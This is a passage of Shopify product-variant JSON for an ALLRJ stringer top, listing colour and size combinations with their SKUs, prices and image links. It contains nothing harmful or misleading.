ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066912406,"title":"C4 \/ XXXL","option1":"C4","option2":"XXXL","option3":null,"sku":"14:365458#C4;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XXXL","public_title":"C4 \/ XXXL","options":["C4","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066945174,"title":"C5 \/ M","option1":"C5","option2":"M","option3":null,"sku":"14:350850#C5;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ M","public_title":"C5 \/ M","options":["C5","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066977942,"title":"C5 \/ L","option1":"C5","option2":"L","option3":null,"sku":"14:350850#C5;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ L","public_title":"C5 \/ L","options":["C5","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067010710,"title":"C5 \/ XL","option1":"C5","option2":"XL","option3":null,"sku":"14:350850#C5;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XL","public_title":"C5 \/ XL","options":["C5","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067043478,"title":"C5 \/ XXL","option1":"C5","option2":"XXL","option3":null,"sku":"14:350850#C5;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XXL","public_title":"C5 \/ XXL","options":["C5","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067076246,"title":"C5 \/ XXXL","option1":"C5","option2":"XXXL","option3":null,"sku":"14:350850#C5;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XXXL","public_title":"C5 \/ XXXL","options":["C5","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067109014,"title":"C6 \/ M","option1":"C6","option2":"M","option3":null,"sku":"14:691#C6;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ M","public_title":"C6 \/ M","options":["C6","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067141782,"title":"C6 \/ L","option1":"C6","option2":"L","option3":null,"sku":"14:691#C6;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ L","public_title":"C6 \/ L","options":["C6","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067174550,"title":"C6 \/ XL","option1":"C6","option2":"XL","option3":null,"sku":"14:691#C6;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XL","public_title":"C6 \/ XL","options":["C6","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067207318,"title":"C6 \/ XXL","option1":"C6","option2":"XXL","option3":null,"sku":"14:691#C6;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XXL","public_title":"C6 \/ XXL","options":["C6","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067240086,"title":"C6 \/ XXXL","option1":"C6","option2":"XXXL","option3":null,"sku":"14:691#C6;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XXXL","public_title":"C6 \/ XXXL","options":["C6","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067272854,"title":"C7 \/ M","option1":"C7","option2":"M","option3":null,"sku":"14:200004890#C7;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ M","public_title":"C7 \/ M","options":["C7","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067305622,"title":"C7 \/ L","option1":"C7","option2":"L","option3":null,"sku":"14:200004890#C7;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ L","public_title":"C7 \/ L","options":["C7","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067338390,"title":"C7 \/ XL","option1":"C7","option2":"XL","option3":null,"sku":"14:200004890#C7;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XL","public_title":"C7 \/ XL","options":["C7","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067371158,"title":"C7 \/ XXL","option1":"C7","option2":"XXL","option3":null,"sku":"14:200004890#C7;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XXL","public_title":"C7 \/ XXL","options":["C7","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067403926,"title":"C7 \/ XXXL","option1":"C7","option2":"XXXL","option3":null,"sku":"14:200004890#C7;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XXXL","public_title":"C7 \/ XXXL","options":["C7","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067436694,"title":"C8 \/ M","option1":"C8","option2":"M","option3":null,"sku":"14:175#C8;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ M","public_title":"C8 \/ M","options":["C8","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067469462,"title":"C8 \/ L","option1":"C8","option2":"L","option3":null,"sku":"14:175#C8;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ L","public_title":"C8 \/ L","options":["C8","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067502230,"title":"C8 \/ XL","option1":"C8","option2":"XL","option3":null,"sku":"14:175#C8;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XL","public_title":"C8 \/ XL","options":["C8","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067534998,"title":"C8 \/ XXL","option1":"C8","option2":"XXL","option3":null,"sku":"14:175#C8;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XXL","public_title":"C8 \/ XXL","options":["C8","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067567766,"title":"C8 \/ XXXL","option1":"C8","option2":"XXXL","option3":null,"sku":"14:175#C8;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XXXL","public_title":"C8 \/ XXXL","options":["C8","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067600534,"title":"C9 \/ M","option1":"C9","option2":"M","option3":null,"sku":"14:200004889#C9;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ M","public_title":"C9 \/ M","options":["C9","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067633302,"title":"C9 \/ L","option1":"C9","option2":"L","option3":null,"sku":"14:200004889#C9;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ L","public_title":"C9 \/ L","options":["C9","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067666070,"title":"C9 \/ XL","option1":"C9","option2":"XL","option3":null,"sku":"14:200004889#C9;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ XL","public_title":"C9 